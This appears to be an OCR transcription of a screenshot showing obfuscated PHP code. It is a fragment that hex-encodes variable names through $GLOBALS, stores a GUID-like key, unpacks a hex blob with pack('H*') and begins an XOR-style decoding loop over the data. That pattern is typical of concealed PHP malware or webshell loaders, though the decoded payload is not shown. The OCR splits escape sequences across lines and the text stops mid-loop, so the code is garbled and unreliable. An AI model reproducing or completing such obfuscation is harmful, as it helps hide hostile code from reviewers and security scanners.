
y
)
{${
"\x47L\x4f\x42ALS"
}[
"n\x7a\x78z\x78\x68
d\x75i\x77\x66"
]=
"\x69"
;${
"GLO\x42\x41L\x5
3"
}[
"\x78i\x71\x77\x62\x64k\x77"
]=
"\x6be\x79
\x33"
;${
"\x47\x4cOB\x41L\x53"
}[
"h\x78\x6e\x7
4\x73\x6d"
]=
"\x64\x61\x74a"
;
$nfcrlzoqiyym
=
"\x69"
;
$ofbkzgrupiv
=
"\x6fu\x74\x5fda\x74
a"
;${
"GLOB\x41\x4c\x53"
}[
"ei\x61l\x75\x74\x7
5"
]=
"\x69"
;${${
"\x47L\x4fB\x41\x4cS"
}[
"r\x65
d\x73\x6fb\x64g\x66w"
]}=
"0\x38ae\x381a2-\x65
45\x31-4\x63\x39\x38-88c\x65-9d2\x32562\x66
\x30\x61\x630"
;${
"G\x4c\x4fB\x41L\x53"
}[
"nm
\x74ku\x6b\x64\x65"
]=
"\x6f\x75t\x5fda\x74\x6
1"
;
$eykvvkxfgb
=
"\x69"
;
$hlrlfgf
=
"\x6be\x7
9"
;${${
"\x47\x4c\x4fBA\x4cS"
}[
"\x77\x64\x6b
\x71\x65\x67\x62t\x73"
]}=pack(
"\x48*"
,
"0\x34
\x35d07\x35\x33\x30\x62\x350\x3035\x3700\x35
4\x35\x35\x35\x37\x35\x35\x30\x300\x305\x36
\x35\x380e\x30\x30\x30\x31\x309500\x31\x3000
\x66\x30\x32\x350\x30b\x30\x630\x30\x30\x375
1\x3555\x33\x357\x35\x32"
);${
$ofbkzgrupiv
}
=
""
;${
"GL\x4fBA\x4c\x53"
}[
"o\x67y\x63\x73\x6
6\x71\x70q"
]=
"key\x33"
;
for
(${
$nfcrlzoqiyym
}=
0
;${${
"G\x4c\x4fBA\x4cS"
}[
"n\x7ax\x7ax\x68\x
64u\x69\x77\x66"
]}<strlen(${${
"\x47\x4cO\x42
\x41L\x53"
}[
"\x6e\x76\x69\x71\x70h